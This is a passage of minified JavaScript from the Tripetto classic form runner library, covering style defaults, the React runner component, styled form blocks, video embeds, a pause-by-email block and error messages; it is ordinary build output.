0:f.roundness,textColor:x,errorColor:(0,u.default)(e.inputs&&e.inputs.errorColor||"red"),scale:1,hideRequiredIndicator:e.hideRequiredIndicator||!1},radiobuttons:{backgroundColor:(0,u.default)(e.inputs&&e.inputs.backgroundColor||"transparent"),borderColor:(0,u.default)(e.inputs&&e.inputs.borderColor||x),borderSize:e.inputs&&(0,a.castToNumber)(e.inputs.borderSize,1)||1,textColor:x,scale:1},matrix:{backgroundColor:(0,u.default)(e.inputs&&e.inputs.backgroundColor||"transparent"),borderColor:(0,u.default)(e.inputs&&e.inputs.borderColor||x),borderSize:e.inputs&&(0,a.castToNumber)(e.inputs.borderSize,1)||1,textColor:x,errorColor:(0,u.default)(e.inputs&&e.inputs.errorColor||"red"),scale:1,hideRequiredIndicator:e.hideRequiredIndicator||!1},yesNo:{yesColor:(0,u.default)(e.inputs&&e.inputs.agreeColor||"green"),noColor:(0,u.default)(e.inputs&&e.inputs.declineColor||"red"),alignment:"horizontal",outlineSize:e.inputs&&(0,a.castToNumber)(e.inputs.borderSize,1)||1,roundness:null===(p=e.inputs)||void 0===p?void 0:p.roundness,scale:1.62,margin:8},rating:{color:(0,u.default)(e.inputs&&e.inputs.selectionColor||x),scale:2},scale:{color:(0,u.default)(e.inputs&&e.inputs.selectionColor||x),outlineSize:e.inputs&&(0,a.castToNumber)(e.inputs.borderSize,1)||1,roundness:null===(h=e.inputs)||void 0===h?void 0:h.roundness,scale:1.62,margin:8,labelColor:x},multipleChoice:{color:(0,u.default)(e.inputs&&e.inputs.selectionColor||x),outlineSize:e.inputs&&(0,a.castToNumber)(e.inputs.borderSize,1)||1,roundness:null===(v=e.inputs)||void 0===v?void 0:v.roundness,scale:1.62,margin:8},pictureChoice:{color:(0,u.default)(e.inputs&&e.inputs.selectionColor||x),outlineSize:e.inputs&&(0,a.castToNumber)(e.inputs.borderSize,1)||1,roundness:null===(b=e.inputs)||void 0===b?void 0:b.roundness,scale:1.62,margin:8},fileUpload:{backgroundColor:(0,u.default)(e.inputs&&e.inputs.backgroundColor||"transparent"),borderColor:(0,u.default)(e.inputs&&e.inputs.borderColor||x),borderSize:e.inputs&&(0,a.castToNumber)(e.inputs.borderSize,1)||1,roundness:null===(m=e.inputs)||void 0===m?void 0:m.roundness,textColor:(0,u.default)(e.inputs&&e.inputs.textColor||x),errorColor:(0,u.default)(e.inputs&&e.inputs.errorColor||"red"),scale:1},buttons:{baseColor:(0,u.default)(e.buttons&&e.buttons.baseColor||x),outlineSize:e.inputs&&(0,a.castToNumber)(e.inputs.borderSize,1)||1,roundness:null===(g=e.buttons)||void 0===g?void 0:g.roundness,mode:e.buttons&&"outline"===e.buttons.mode?"outline":"fill",textColor:e.buttons&&e.buttons.textColor&&(0,u.default)(e.buttons.textColor)||void 0,scale:1.62},finishButton:{baseColor:(0,u.default)(e.buttons&&(e.buttons.finishColor||e.buttons.baseColor)||"green"),roundness:null===(y=e.buttons)||void 0===y?void 0:y.roundness,outlineSize:e.inputs&&(0,a.castToNumber)(e.inputs.borderSize,1)||1,textColor:e.buttons&&!e.buttons.finishColor&&e.buttons.textColor&&(0,u.default)(e.buttons.textColor)||void 0,mode:"fill",scale:1.62},noBranding:t&&(n||e.noBranding)||!1})};t.useStyles=function(e,t,n,r,i){var a=(0,o.useRef)(e||{}),l=(0,o.useRef)();return l.current||(l.current=s(a.current,t,n)),[a.current,l.current,function(e){a.current=e,l.current=s(e,t,n),r("paginated"===e.mode?"paginated":"continuous"===e.mode?"continuous":"progressive"),i()}]}},1440:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TripettoClassic=void 0;var r=n(1635),o=r.__importStar(n(1750));t.TripettoClassic=o,r.__exportStar(n(1750),t),t.default=o},1750:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.keyframes=t.css=t.styled=t.YesNoFabric=t.URLFabric=t.TextareaFabric=t.TextFabric=t.ScaleFabric=t.RequiredIndicatorFabric=t.RatingFabric=t.RadiobuttonsFabric=t.PictureChoiceFabric=t.PhoneNumberFabric=t.PasswordFabric=t.NumberFabric=t.MultipleChoiceFabric=t.MultiSelectFabric=t.MatrixFabric=t.InputFabric=t.FileThumbnailFabric=t.FileFabric=t.EmailFabric=t.DropdownFabric=t.DateTimeFabric=t.CheckboxesFabric=t.CheckboxFabric=t.ButtonFabric=t.color=t.namespace=t.ClassicRunner=t.run=t.ClassicUI=void 0,n(4732),n(6125);var r=n(1484);Object.defineProperty(t,"ClassicUI",{enumerable:!0,get:function(){return r.ClassicUI}});var o=n(1399);Object.defineProperty(t,"run",{enumerable:!0,get:function(){return o.run}}),Object.defineProperty(t,"ClassicRunner",{enumerable:!0,get:function(){return o.ClassicRunner}});var i=n(6016);Object.defineProperty(t,"namespace",{enumerable:!0,get:function(){return i.namespace}}),n(4776);var a=n(7624);Object.defineProperty(t,"color",{enumerable:!0,get:function(){return a.color}});var l=n(6494);Object.defineProperty(t,"ButtonFabric",{enumerable:!0,get:function(){return l.ButtonFabric}});var u=n(6627);Object.defineProperty(t,"CheckboxFabric",{enumerable:!0,get:function(){return u.CheckboxFabric}});var s=n(7827);Object.defineProperty(t,"CheckboxesFabric",{enumerable:!0,get:function(){return s.CheckboxesFabric}});var c=n(9267);Object.defineProperty(t,"DateTimeFabric",{enumerable:!0,get:function(){return c.DateTimeFabric}});var d=n(4335);Object.defineProperty(t,"DropdownFabric",{enumerable:!0,get:function(){return d.DropdownFabric}});var f=n(2466);Object.defineProperty(t,"EmailFabric",{enumerable:!0,get:function(){return f.EmailFabric}});var p=n(2076);Object.defineProperty(t,"FileFabric",{enumerable:!0,get:function(){return p.FileFabric}}),Object.defineProperty(t,"FileThumbnailFabric",{enumerable:!0,get:function(){return p.FileThumbnailFabric}});var h=n(3162);Object.defineProperty(t,"InputFabric",{enumerable:!0,get:function(){return h.InputFabric}});var v=n(8899);Object.defineProperty(t,"MatrixFabric",{enumerable:!0,get:function(){return v.MatrixFabric}});var b=n(4774);Object.defineProperty(t,"MultiSelectFabric",{enumerable:!0,get:function(){return b.MultiSelectFabric}});var m=n(7062);Object.defineProperty(t,"MultipleChoiceFabric",{enumerable:!0,get:function(){return m.MultipleChoiceFabric}});var g=n(3555);Object.defineProperty(t,"NumberFabric",{enumerable:!0,get:function(){return g.NumberFabric}});var y=n(9227);Object.defineProperty(t,"PasswordFabric",{enumerable:!0,get:function(){return y.PasswordFabric}});var w=n(3792);Object.defineProperty(t,"PhoneNumberFabric",{enumerable:!0,get:function(){return w.PhoneNumberFabric}});var x=n(2316);Object.defineProperty(t,"PictureChoiceFabric",{enumerable:!0,get:function(){return x.PictureChoiceFabric}});var k=n(8630);Object.defineProperty(t,"RadiobuttonsFabric",{enumerable:!0,get:function(){return k.RadiobuttonsFabric}});var _=n(6175);Object.defineProperty(t,"RatingFabric",{enumerable:!0,get:function(){return _.RatingFabric}});var C=n(8227);Object.defineProperty(t,"RequiredIndicatorFabric",{enumerable:!0,get:function(){return C.RequiredIndicatorFabric}});var S=n(6312);Object.defineProperty(t,"ScaleFabric",{enumerable:!0,get:function(){return S.ScaleFabric}});var O=n(7209);Object.defineProperty(t,"TextFabric",{enumerable:!0,get:function(){return O.TextFabric}});var j=n(168);Object.defineProperty(t,"TextareaFabric",{enumerable:!0,get:function(){return j.TextareaFabric}});var $=n(223);Object.defineProperty(t,"URLFabric",{enumerable:!0,get:function(){return $.URLFabric}});var P=n(9699);Object.defineProperty(t,"YesNoFabric",{enumerable:!0,get:function(){return P.YesNoFabric}});var F=n(780);Object.defineProperty(t,"styled",{enumerable:!0,get:function(){return F.styled}});var E=n(780);Object.defineProperty(t,"css",{enumerable:!0,get:function(){return E.css}}),Object.defineProperty(t,"keyframes",{enumerable:!0,get:function(){return E.keyframes}})},6016:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.namespace=void 0,t.namespace="".concat("@tripetto/runner-classic","@").concat("7.0.1")},6125:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(9849),o=n(6016);(0,r.mountNamespace)(o.namespace)},4776:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),(0,n(9849).unmountNamespace)()},4732:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),n(761),n(8318)},1399:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.run=t.ClassicRunner=void 0;var r=n(1635),o=n(4848),i=r.__importStar(n(961)),a=n(5338),l=n(6540),u=n(9849),s=n(1484),c=n(6016),d=0;t.ClassicRunner=function(e){var t,n,i,a,f,p=(0,l.useRef)(),h=(0,l.useRef)(),v=(0,l.useRef)(),b=(0,l.useRef)(),m=(0,l.useRef)(),g={sections:[],builder:{name:"",version:""}},y=(0,l.useRef)(),w=(0,l.useRef)(),x=(0,l.useRef)(),k=(0,l.useRef)(),_="test"!==e.view&&"preview"!==e.view,C=(0,l.useRef)(),S=e.controller||C,O=(0,l.useState)({})[1],j=(0,l.useRef)(),$=(0,l.useRef)(),P=function(e){e(),"mounted"===j.current?$.current({}):j.current="dirty"};$.current=O,w.current||(w.current=!0,k.current=!!e.builder,(0,u.isPromise)(e.definition)?(p.current=!1,null===(t=e.definition.then((function(e){return P((function(){return p.current=e||g}))})))||void 0===t||t.catch((function(){return P((function(){return p.current=g}))}))):p.current=e.definition||g,(0,u.isPromise)(e.snapshot)?(h.current=!1,null===(n=e.snapshot.then((function(e){return P((function(){return h.current=e}))})))||void 0===n||n.catch((function(){return P((function(){return h.current=void 0}))}))):h.current=e.snapshot||void 0,(0,u.isPromise)(e.styles)?(v.current=!1,null===(i=e.styles.then((function(e){return P((function(){return v.current=e}))})))||void 0===i||i.catch((function(){return P((function(){return v.current=void 0}))}))):v.current=e.styles||void 0,(0,u.isPromise)(e.l10n)?(b.current=!1,null===(a=e.l10n.then((function(e){return P((function(){return b.current=e}))})))||void 0===a||a.catch((function(){return P((function(){return b.current=void 0}))}))):b.current=e.l10n||void 0,(0,u.isPromise)(e.license)?(m.current=!1,null===(f=e.license.then((function(e){return P((function(){return m.current=e}))})))||void 0===f||f.catch((function(){return P((function(){return m.current=void 0}))}))):m.current=e.license||void 0);var F=(0,l.useRef)(),E=(0,l.useRef)({locales:{},translations:{}}),R=function(t){return r.__awaiter(void 0,void 0,void 0,(function(){var n,o,i,a,l,s,c,d;return r.__generator(this,(function(r){switch(r.label){case 0:return n=(null===(d=S.current)||void 0===d?void 0:d.definition)||p.current,F.current.reset("auto"!==t.language&&t.language||n&&n.language||e.language||navigator.language),e.translations||e.locale?(o=t.locale||"auto",i=E.current.locales[o]?E.current.locales[o].locale:(0,u.isFunction)(e.locale)?e.locale(o):e.locale,a=E.current.translations[F.current.current]?E.current.translations[F.current.current].translation:((0,u.isFunction)(e.translations)?e.translations(F.current.current,"@tripetto/runner-classic","7.0.1"):e.translations)||void 0,[4,Promise.all([Promise.resolve(i),Promise.resolve(a)])]):[3,2];case 1:l=r.sent(),s=l[0],c=l[1],E.current.locales[o]={locale:s},E.current.translations[F.current.current]={translation:c},s&&F.current.locale.load(s),c&&F.current.load(c,!1),r.label=2;case 2:return t.translations&&F.current.load(t.translations,!1,"overwrite"),[2]}}))}))},T=(0,l.useRef)({data:void 0,save:function(){if(S.current&&localStorage){var e="".concat("@tripetto/runner-classic","-").concat(S.current.fingerprint),t=S.current.snapshot;t?localStorage.setItem(e,JSON.stringify(t)):localStorage.removeItem(e)}}});return F.current||!1===p.current||!1===b.current||(F.current=u.L10n.Namespace.create("".concat(c.namespace,":").concat(d++)),R(b.current||{}).then((function(){return P((function(){return y.current=!0}))})).catch((function(){return P((function(){return y.current=!0}))}))),e.persistent&&_&&!1!==p.current&&"undefined"!=typeof window&&localStorage&&(T.current.data=JSON.parse(localStorage.getItem("".concat("@tripetto/runner-classic","-").concat((0,u.fingerprint)(p.current||g)))||"null")||void 0),(0,l.useEffect)((function(){var t="dirty"===j.current,n=e.persistent&&_&&"undefined"!=typeof window&&localStorage,r=0;return j.current="mounted",n&&window.addEventListener("unload",T.current.save),e.builder&&!x.current&&new Promise((function(t){var n=function(){var o,i;r=0,(null===(o=e.builder)||void 0===o?void 0:o.current)?t(null===(i=e.builder)||void 0===i?void 0:i.current):r=requestAnimationFrame(n)};n()})).then((function(e){x.current||(x.current=e,P((function(){p.current=e.definition,k.current=!1})),e.hook("OnChange","synchronous",(function(e){S.current&&(S.current.definition=e.definition)})),e.hook("OnEdit","synchronous",(function(e){var t;null===(t=S.current)||void 0===t||t.doPreview(e.data)})))})),t&&O({}),function(){n&&window.removeEventListener("unload",T.current.save),0!==r&&cancelAnimationFrame(r)}})),S.current&&(e.view&&(S.current.view=e.view),(0,u.isPromise)(e.definition)||!e.definition||(0,u.compare)(e.definition,S.current.definition,!0)||(S.current.definition=p.current=e.definition),(0,u.isPromise)(e.styles)||!e.styles||(0,u.compare)(e.styles,S.current.styles,!0)||(S.current.styles=v.current=e.styles),(0,u.isPromise)(e.l10n)||!e.l10n||(0,u.compare)(e.l10n,S.current.l10n,!0)||(S.current.l10n=b.current=e.l10n)),(0,o.jsx)(o.Fragment,{children:!y.current||!1===p.current||!1===h.current||!1===v.current||!1===m.current||!1===b.current||k.current?e.loader:(0,o.jsx)(s.ClassicUI,r.__assign({},e,{controller:S,definition:p.current||g,snapshot:h.current||T.current.data,styles:v.current,license:m.current,l10nNamespace:F.current,l10n:b.current,onL10n:R,onEdit:e.builder?function(t,n){var r;if(null===(r=e.builder)||void 0===r?void 0:r.current)switch(t){case"prologue":e.builder.current.edit("prologue");break;case"epilogue":e.builder.current.edit("epilogue",n);break;case"block":n&&e.builder.current.edit("node",n)}e.onEdit&&e.onEdit(t,n)}:e.onEdit}))})},t.run=function(e){return new Promise((function(n){var l=e.element||document.body.appendChild(document.createElement("div")),u=("function"==typeof a.createRoot?function(e){var t=(0,a.createRoot)(l);return t.render(e),function(){return t.unmount()}}:function(e){return i.render(e,l),function(){return i.unmountComponentAtNode(l)}})((0,o.jsx)(t.ClassicRunner,r.__assign({},e,{display:e.display||document.body.isEqualNode(l)&&"page"||void 0,builder:e.builder&&{current:e.builder}||void 0,onController:function(e){n({get definition(){return e.current.definition},set definition(t){e.current.definition=t},get instance(){return e.current.instance},get fingerprint(){return e.current.fingerprint},get styles(){return e.current.styles},set styles(t){e.current.styles=t},get l10n(){return e.current.l10n},set l10n(t){e.current.l10n=t},get view(){return e.current.view},set view(t){e.current.view=t},get snapshot(){return e.current.snapshot},get isRunning(){return e.current.isRunning},get isFinishing(){return e.current.isFinishing},get isPausing(){return e.current.isPausing},get isLicensed(){return e.current.isLicensed},get allowStart(){return e.current.allowStart},get allowRestart(){return e.current.allowRestart},get allowPause(){return e.current.allowPause},get allowStop(){return e.current.allowStop},start:function(){return e.current.start()},restart:function(){return e.current.restart()},pause:function(){return e.current.pause()},stop:function(){return e.current.stop()},doPreview:function(t){return e.current.doPreview(t)},destroy:function(){u()}})}})))}))}},8827:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BlockButtons=void 0;var r,o=n(1635),i=n(780),a=n(904);t.BlockButtons=i.styled.nav(r||(r=o.__makeTemplateObject(["\n    margin-top: 0 !important;\n    min-height: ","em;\n    display: flex;\n    flex-wrap: wrap;\n    justify-content: ",";\n\n    > * {\n        margin-top: ","em !important;\n        margin-left: ","em;\n\n        &:first-child {\n            margin-left: 0;\n        }\n    }\n"],["\n    margin-top: 0 !important;\n    min-height: ","em;\n    display: flex;\n    flex-wrap: wrap;\n    justify-content: ",";\n\n    > * {\n        margin-top: ","em !important;\n        margin-left: ","em;\n\n        &:first-child {\n            margin-left: 0;\n        }\n    }\n"])),40/a.SIZE,(function(e){return e.$alignment||"left"}),16/a.SIZE,16/a.SIZE)},1656:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BlockCaption=void 0;var r,o=n(1635),i=n(780);t.BlockCaption=i.styled.h3(r||(r=o.__makeTemplateObject(["\n    margin: 0;\n    padding: 0;\n    font-size: 1.5em;\n    line-height: 1.1em;\n    text-align: ",";\n"],["\n    margin: 0;\n    padding: 0;\n    font-size: 1.5em;\n    line-height: 1.1em;\n    text-align: ",";\n"])),(function(e){return e.$alignment||"left"}))},1004:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BlockDescription=void 0;var r,o=n(1635),i=n(780);t.BlockDescription=i.styled.p(r||(r=o.__makeTemplateObject(["\n    margin: 0;\n    padding: 0;\n    font-size: 1em;\n    text-align: ",";\n"],["\n    margin: 0;\n    padding: 0;\n    font-size: 1em;\n    text-align: ",";\n"])),(function(e){return e.$alignment||"left"}))},9077:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BlockExplanation=void 0;var r,o=n(1635),i=n(780);t.BlockExplanation=i.styled.small(r||(r=o.__makeTemplateObject(["\n    display: block;\n    margin: 0;\n    padding: 0;\n    font-size: 0.8em;\n"],["\n    display: block;\n    margin: 0;\n    padding: 0;\n    font-size: 0.8em;\n"])))},6357:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BlockImage=void 0;var r,o,i=n(1635),a=n(4848),l=n(780),u=n(8316),s=l.styled.div(r||(r=i.__makeTemplateObject(["\n    width: 100%;\n    display: flex;\n    justify-content: ",";\n"],["\n    width: 100%;\n    display: flex;\n    justify-content: ",";\n"])),(function(e){return e.$aligment})),c=l.styled.img(o||(o=i.__makeTemplateObject(["\n    margin: 0;\n    padding: 0;\n    border: none;\n    max-width: 100%;\n    max-height: ",";\n"],["\n    margin: 0;\n    padding: 0;\n    border: none;\n    max-width: 100%;\n    max-height: ",";\n"])),(function(e){return e.$isPage&&"50vh"}));t.BlockImage=function(e){return(0,a.jsx)(s,{onClick:e.onClick,$aligment:e.alignment||"left",children:(0,a.jsx)(c,{src:e.src,width:e.width,onLoad:u.onLoad,$isPage:e.isPage})})}},9454:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Block=t.Blocks=void 0;var r,o,i,a=n(1635),l=n(780),u=n(904);t.Blocks=l.styled.div(o||(o=a.__makeTemplateObject(["\n    display: ",";\n    min-height: ",";\n    color: ",";\n    justify-content: ",";\n    align-items: ",";\n    font-size: ",";\n    line-height: ",";\n    flex-direction: column;\n\n    @media (",": ","px) {\n        min-height: ",";\n    }\n\n    ","\n"],["\n    display: ",";\n    min-height: ",";\n    color: ",";\n    justify-content: ",";\n    align-items: ",";\n    font-size: ",";\n    line-height: ",";\n    flex-direction: column;\n\n    @media (",": ","px) {\n        min-height: ",";\n    }\n\n    ","\n"])),(function(e){return e.$center?"flex":"block"}),(function(e){return e.$center&&"calc(100% - ".concat(2*u.MARGIN,"px)")}),(function(e){return e.$styles.font.color}),(function(e){return e.$center&&"center"}),(function(e){return e.$center&&"center"}),(function(e){return e.$size&&"".concat(e.$size,"px")||void 0}),(function(e){return e.$size?"1.5em":void 0}),(function(e){return"live"===e.$view?"max-device-width":"max-width"}),u.SMALL_SCREEN_SIZE,(function(e){return e.$center&&"calc(100% - ".concat(2*u.SMALL_SCREEN_MARGIN,"px)")}),(function(e){return e.$center&&(0,l.css)(r||(r=a.__makeTemplateObject(["\n            > div {\n                display: flex;\n                flex-direction: column;\n                align-items: center;\n                width: 100%;\n            }\n        "],["\n            > div {\n                display: flex;\n                flex-direction: column;\n                align-items: center;\n                width: 100%;\n            }\n        "])))})),t.Block=l.styled.div(i||(i=a.__makeTemplateObject(["\n    position: relative;\n    margin-top: ","em;\n    margin-bottom: ",";\n    opacity: ",";\n    pointer-events: ",";\n    max-width: 100%;\n\n    &:first-child {\n        margin-top: 0;\n    }\n\n    &:last-child {\n        margin-bottom: 0;\n    }\n\n    > * {\n        margin-top: ","em !important;\n\n        &:first-child {\n            margin-top: 0 !important;\n        }\n    }\n"],["\n    position: relative;\n    margin-top: ","em;\n    margin-bottom: ",";\n    opacity: ",";\n    pointer-events: ",";\n    max-width: 100%;\n\n    &:first-child {\n        margin-top: 0;\n    }\n\n    &:last-child {\n        margin-bottom: 0;\n    }\n\n    > * {\n        margin-top: ","em !important;\n\n        &:first-child {\n            margin-top: 0 !important;\n        }\n    }\n"])),(function(e){return(e.$marginAroundBlock?u.MARGIN:u.SPACING)/u.SIZE}),(function(e){return e.$marginAroundBlock&&"".concat(u.MARGIN/u.SIZE,"em")}),(function(e){return e.$locked?.2:void 0}),(function(e){return e.$locked?"none":void 0}),8/u.SIZE)},1075:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BlockName=void 0;var r,o=n(1635),i=n(780);t.BlockName=i.styled.label(r||(r=o.__makeTemplateObject(["\n    font-weight: ",";\n"],["\n    font-weight: ",";\n"])),(function(e){return e.$hasDescription&&"bold"}))},352:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PauseBlock=void 0;var r=n(1635),o=n(4848),i=n(6540),a=n(9873),l=n(9454),u=n(404),s=n(1004),c=n(2466),d=n(6494),f=n(7289),p=n(5074),h=n(903),v=function(e){var t,n=(0,i.useState)((null===(t=e.controller)||void 0===t?void 0:t.emailAddress)||""),v=n[0],b=n[1],m=(0,i.useState)(!1),g=m[0],y=m[1],w=(0,a.verifyEmail)(v);return(0,o.jsx)(l.Blocks,{$styles:e.styles,$view:e.view,children:(0,o.jsxs)(l.Block,{$marginAroundBlock:!0,children:[(0,o.jsx)(u.BlockTitle,{children:e.l10n.pgettext("runner#8|⏸ Pause conversation","Pause this conversation")}),(0,o.jsx)(s.BlockDescription,{children:e.l10n.pgettext("runner#8|⏸ Pause conversation","Receive a link by email to resume later on any device, right where you left off.")}),(0,o.jsx)(c.EmailFabric,{styles:e.styles.inputs,required:!0,value:v,placeholder:e.l10n.pgettext("runner#8|⏸ Pause conversation","Your email address..."),error:g&&!w,disabled:e.controller.isCompleting,onChange:b,onFocus:function(){return y(!0)},onAutoFocus:function(e){e&&e.focus()},onSubmit:function(){return w&&e.controller.complete(v)}}),(0,o.jsxs)(h.Buttons,{children:[(0,o.jsx)(d.ButtonFabric,{styles:e.styles.buttons,icon:f.MailIcon,label:e.controller&&e.controller.isCompleting?e.l10n.pgettext("runner#3|🩺 Status information","Pausing..."):e.l10n.pgettext("runner#8|⏸ Pause conversation","Receive resume link"),disabled:e.controller.isCompleting||!w,onClick:function(){return e.controller.complete(v)}}),(0,o.jsx)(d.ButtonFabric,{styles:r.__assign(r.__assign({},e.styles.buttons),{mode:"outline"}),icon:p.CancelIcon,disabled:e.controller.isCompleting,label:e.l10n.pgettext("runner#8|⏸ Pause conversation","Cancel pausing"),onClick:function(){return e.controller.cancel()}})]})]})})};t.PauseBlock=function(e){return e.controller&&(0,o.jsx)(v,{controller:e.controller,l10n:e.l10n,styles:e.styles,view:e.view})||(0,o.jsx)(o.Fragment,{})}},404:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BlockTitle=void 0;var r,o=n(1635),i=n(780);t.BlockTitle=i.styled.h2(r||(r=o.__makeTemplateObject(["\n    margin: 0;\n    padding: 0;\n    font-size: 2em;\n    line-height: 1.1em;\n    text-align: ",";\n"],["\n    margin: 0;\n    padding: 0;\n    font-size: 2em;\n    line-height: 1.1em;\n    text-align: ",";\n"])),(function(e){return e.$alignment||"left"}))},123:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BlockVideo=t.BlockVideoElement=void 0;var r,o=n(1635),i=n(4848),a=n(780),l=n(6540),u=n(9849);t.BlockVideoElement=a.styled.div(r||(r=o.__makeTemplateObject(["\n    position: relative;\n    margin: 0;\n    padding: 0 0 56.25% 0;\n    width: 100%;\n    max-width: 100%;\n    height: 0;\n    border: none;\n\n    > iframe {\n        position: absolute;\n        top: 0;\n        left: 0;\n        width: 100%;\n        height: 100%;\n        border: none;\n    }\n"],["\n    position: relative;\n    margin: 0;\n    padding: 0 0 56.25% 0;\n    width: 100%;\n    max-width: 100%;\n    height: 0;\n    border: none;\n\n    > iframe {\n        position: absolute;\n        top: 0;\n        left: 0;\n        width: 100%;\n        height: 100%;\n        border: none;\n    }\n"]))),t.BlockVideo=function(e){var n,r=(n=e.src.match(/youtu(?:.*\/v\/|.*v=|\.be\/)([A-Za-z0-9_-]{11})/))&&2===n.length&&n[1]||"",o=function(e){var t=e.match(/\/\/(?:www\.)?vimeo\.com\/(?:channels\/staffpicks\/)?([-\w]+)/i);return t&&2===t.length&&t[1]||""}(e.src),a=(0,l.useRef)(null),s=(0,l.useRef)();return(0,l.useEffect)((function(){var t="preview"!==e.view&&e.play,n=0;if((r||o)&&(0,u.isBoolean)(t)&&((0,u.isBoolean)(s.current)?t!==s.current:t)){var i=function(e){var t,i;null===(i=null===(t=a.current)||void 0===t?void 0:t.contentWindow)||void 0===i||i.postMessage(JSON.stringify(o?{method:e?"play":"pause"}:{event:"command",func:e?"playVideo":"pauseVideo"}),r?"https://www.youtube-nocookie.com":"https://player.vimeo.com"),n=0,s.current=e};void 0===s.current?e.play&&(n=(0,u.scheduleUITimeout)((function(){return i(!0)}),1e3)):i(t)}return function(){0!==n&&(0,u.cancelUITimeout)(n)}})),r||o?(0,i.jsx)(t.BlockVideoElement,{children:(0,i.jsx)("iframe",{ref:a,src:r?"https://www.youtube-nocookie.com/embed/".concat(r,"?controls=0&enablejsapi=1"):"https://player.vimeo.com/video/".concat(o,"?api=1&dnt=1"),allow:"autoplay; fullscreen; accelerometer; encrypted-media; gyroscope; picture-in-picture"})}):(0,i.jsx)(i.Fragment,{})}},904:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SMALL_SCREEN_MARGIN=t.SMALL_SCREEN_SIZE=t.SIZE=t.SPACING=t.MARGIN=t.OFFSET=void 0,t.OFFSET=5,t.MARGIN=32,t.SPACING=16,t.SIZE=14,t.SMALL_SCREEN_SIZE=500,t.SMALL_SCREEN_MARGIN=16},2297:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ConnectionError=t.ConnectionErrorElement=void 0;var r,o=n(1635),i=n(4848),a=n(780),l=n(904);t.ConnectionErrorElement=a.styled.div(r||(r=o.__makeTemplateObject(["\n    margin-top: ","em;\n    border: 1px solid ",";\n    color: ",";\n    padding: 0.4em;\n    border-radius: 0.5em;\n"],["\n    margin-top: ","em;\n    border: 1px solid ",";\n    color: ",";\n    padding: 0.4em;\n    border-radius: 0.5em;\n"])),24/l.SIZE,(function(e){return e.$styles.inputs.errorColor}),(function(e){return e.$styles.inputs.errorColor})),t.ConnectionError=function(e){return(0,i.jsxs)(t.ConnectionErrorElement,{$styles:e.styles,children:[(0,i.jsx)("b",{children:e.l10n.pgettext("runner#9|⚠ Errors|Submit error","Something went wrong while submitting your conversation.")}),(0,i.jsx)("br",{}),e.l10n.pgettext("runner#9|⚠ Errors|Connection error","Please check your connection and try again (for the techies: The error console of your browser might contain more technical information about what went wrong).")]})}},7341:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.OutdatedError=t.OutdatedErrorElement=void 0;var r,o=n(1635),i=n(4848),a=n(780),l=n(904);t.OutdatedErrorElement=a.styled.div(r||(r=o.__makeTemplateObject(["\n    margin-top: ","em;\n    border: 1px solid ",";\n    color: ",";\n    padding: 0.4em;\n    border-radius: 0.5em;\n"],["\n    margin-top: ","em;\n    border: 1px solid ",";\n    color: ",";\n    padding: 0.4em;\n    border-radius: 0.5em;\n"])),24/l.SIZE,(function(e){return e.$styles.inputs.errorColor}),(function(e){return e.$styles.inputs.errorColor})),t.OutdatedError=function(e){return(0,i.jsxs)(t.OutdatedErrorElement,{$styles:e.styles,children:[(0,i.jsx)("b",{children:e.l10n.pgettext("runner#9|⚠ Errors|Submit error","The form is outdated.")}),(0,i.jsx)("br",{}),e.allowReload?e.l10n.pgettext("runner#9|⚠ Errors|Outdated error","It seems the form is changed by the owner while you were filling in the form. Your data cannot be processed, but you can try to reload the new version of the form while maintaining the data you've filled in. Click the reload button to try this. Please check your data after reloading and then submit again."):e.l10n.pgettext("runner#9|⚠ Errors|Outdated error","It seems the form is changed by the owner while you were filling in the form. Your data cannot be processed. Try reloading the form.")]})}},1787:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PauseError=t.PauseErrorElement=void 0;var r,o=n(1635),i=n(4848),a=n(780),l=n(904);t.PauseErrorElement=a.styled.div(r||(r=o.__makeTemplateObject(["\n    margin-top: ","em;\n    border: 1px solid ",";\n    color: ",";\n    padding: 0.4em;\n    border-radius: 0.5em;\n"],["\n    margin-top: ","em;\n    border: 1px solid ",";\n    color: ",";\n    padding: 0.4em;\n    border-radius: 0.5em;\n"])),24/l.SIZE,(function(e){return e.$styles.inputs.errorColor}),(function(e){return e.$styles.inputs.errorColor})),t.PauseError=function(e){return(0,i.jsxs)(t.PauseErrorElement,{$styles:e.styles,children:[(0,i.jsx)("b",{children:e.l10n.pgettext("runner#9|⚠ Errors|Pausing error","Something went wrong while pausing your conversation.")}),(0,i.jsx)("br",{}),e.l10n.pgettext("runner#9|⚠ Errors|Connection error","Please check your connection and try again (for the techies: The error console of your browser might contain more technical information about what went wrong).")]})}},3903:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RejectedError=t.RejectedErrorElement=void 0;var r,o=n(1635),i=n(4848),a=n(780),l=n(904);t.RejectedErrorElement=a.styled.div(r||(r=o.__makeTemplateObject(["\n    margin-top: ","em;\n    border: 1px solid ",";\n    color: ",";\n    padding: 0.4em;\n    border-radius: 0.5em;\n"],["\n    margin-top: ","em;\n    border: 1px solid ",";\n    color: ",";\n    padding: 0.4em;\n    border-radius: 